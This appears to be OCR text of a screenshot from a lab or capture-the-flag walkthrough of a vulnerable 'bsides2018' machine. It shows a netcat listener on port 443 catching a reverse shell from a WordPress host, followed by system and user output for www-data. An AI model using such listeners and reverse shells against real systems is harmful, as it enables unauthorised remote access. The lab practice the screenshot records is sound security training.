 New Tab - Mozilla Firefox
Connecting...
192.168.0.224/backup_wordpress
Search
root@laki2: ~
File Edit View Search Terminal Help
root@laki2:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.149] from (UNKNOWN) [192.168.0.224] 36983
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 U
TC 2014 i686 i686 i386 GNU/Linux
 12:15:34 up 22:14,  0 users,  load average: 0.02, 1.46, 1.98
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$